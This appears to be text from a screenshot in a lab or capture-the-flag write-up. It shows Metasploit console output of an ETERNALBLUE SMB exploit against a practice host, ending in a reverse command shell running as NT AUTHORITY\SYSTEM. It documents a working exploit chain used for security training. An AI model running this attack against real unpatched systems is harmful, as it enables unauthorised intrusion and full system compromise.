 [+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.10.40
[*] Command shell session 1 opened (10.10.14.13:4444 -> 10.10.10.40:49158) at 2020-08-21 15:17:08 +0530
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[blue] 0:sudo  1:zsh- 2:ruby* "kali" 1